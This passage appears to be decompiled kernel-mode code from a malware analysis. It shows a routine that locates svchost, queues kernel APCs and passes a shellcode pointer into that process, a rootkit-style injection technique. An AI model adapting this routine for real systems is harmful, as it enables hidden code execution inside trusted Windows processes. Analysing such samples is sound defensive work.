 svchost = find_svchost();
v11 = 0;
v7 = ExAllocatePoolWithTag(NonPagedPool, 0x58ui64, 0x58415043u);
KeInitializeApc(v7, svchost, 0i64, sub_FFFFF88002807258, 0i64, 0i64, v11, 0i64);
KeInsertQueueApc(v7, 0i64, 0i64, 0i64);
if ( svchost )
{
KeAttachProcess(Process);
shellcode = ctx->shellcode;
pmod_name = (_BYTE *)ctx->pmod_name;
ctx->dword38 = 1;
do
{
v10 = *a1++;
*pmod_name++ = v10;
}
while ( v10 );
KeDetachProcess();
LOBYTE(v12) = 1;
KeInitializeApc(PoolWithTag, svchost, 0i64, sub_FFFFF88002807284, 0i64, shellcode, v12, ctx);
KeInsertQueueApc(PoolWithTag, 0i64, 0i64, 0i64);
}
return 0i64;
}